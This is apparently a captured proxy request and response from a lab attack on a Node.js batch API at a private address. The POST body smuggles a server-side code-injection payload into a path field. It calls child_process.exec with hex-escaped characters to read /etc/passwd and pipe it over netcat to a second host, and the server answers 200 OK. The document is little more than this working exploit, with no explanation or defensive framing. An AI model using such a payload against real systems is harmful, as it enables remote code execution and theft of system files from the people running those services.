 Request
Raw Params Headers Hex
POST /batch HTTP/1.1
Host: 192.168.197.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 223
{"requests": [{ "method": "get", "path": "/profile" }, { "method": "get",
"path": "/item" }, { "method": "get", "path":
"/item/$1.id;require('child_process').exec('cat \\x2fetc\\x2fpasswd \\x7c nc
192.168.197.128 4000')"}]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
content-type: application/json; charset=utf-8
cache-control: no-cache
vary: accept-encoding
Date: Tue, 03 Sep 2019 07:18:28 GMT
Connection: close
Content-Length: 115
[{"id":"fa0dbda9b1b","name":"John Doe"},{"id":"55cf687663","name":"Active
Item"},{"id":"55cf687663","name":"Item"}]